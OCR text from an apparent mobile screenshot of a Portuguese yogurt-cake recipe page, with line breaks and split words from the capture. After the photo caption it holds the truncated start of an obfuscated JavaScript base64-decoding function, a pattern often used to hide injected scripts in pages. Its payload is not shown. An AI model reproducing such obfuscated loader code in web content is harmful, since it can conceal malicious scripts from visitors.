
natas e mexa bem.
- Qu
ando o bolo estiver completamente cozido, tire-o do forno
e desenforme-o.
- Coloque a cobertura de caramelo por cima do bolo e se
apreciar, pode decorá-lo com frutos secos.
Bolo de iogurte com cobertura de caramelo
|
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|